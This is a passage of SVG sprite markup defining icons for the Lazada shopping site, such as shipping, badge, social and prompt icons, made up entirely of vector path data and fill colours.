      d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
    <path
      d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
    <path
      d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
      fill="#3B5998"></path>
    <path
      d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
    <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
    <path
      d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
      fill="#FFFFFF"></path>
    <path
      d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
      fill="#FFFFFF"></path>
    <path
      d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
    <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
    <path
      d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
    <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
    <path
      d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
      fill="#FFFFFF"></path>
    <path
      d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
      fill="#06A97F"></path>
  </symbol>
  <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
    <path
      d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
      fill="#38C0C6"></path>
    <path
      d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
      fill="#FFCD05"></path>
  </symbol>
  <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
    <path
      d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
      fill="#00374C"></path>
    <path
      d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
      fill="#F07025"></path>
    <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
  </symbol>
  <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
    <path
      d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
    </path>
  </symbol>
  <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
    <path
      d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
    <path
      d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
    </path>
  </symbol>
  <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
    <path
      d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
    <path
      d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
    <path
      d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
    </path>
  </symbol>
  <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
    </path>
    <path
      d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
      fill="#FF9800"></path>
    <path
      d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
      fill="#FF9800"></path>
    <path
